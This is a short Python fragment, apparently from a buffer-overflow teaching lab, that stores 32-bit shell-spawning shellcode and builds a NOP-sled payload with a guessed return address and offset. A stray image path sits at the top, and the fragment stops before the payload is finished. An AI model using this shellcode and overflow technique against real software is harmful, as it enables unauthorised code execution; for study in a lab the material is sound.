 shellcode= (
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
"\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
"\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
################################################################
# Put the shellcode somewhere in the payload
start = 517-len(shellcode) # Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret = 0xffffc938+150 # Change this number
offset = 112 # Change this number
L = 4 # Use 4 for 32-bit address and 8 for 64-bit address